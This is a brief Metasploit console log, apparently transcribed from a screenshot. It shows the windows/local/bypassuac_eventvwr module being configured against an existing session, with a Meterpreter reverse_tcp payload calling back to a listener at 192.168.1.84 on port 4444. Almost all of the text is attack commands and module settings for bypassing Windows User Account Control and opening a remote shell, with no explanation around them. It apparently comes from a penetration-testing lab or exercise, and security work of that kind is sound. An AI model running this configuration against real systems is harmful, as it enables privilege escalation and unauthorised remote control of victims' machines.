 msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.84 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
eaguilarm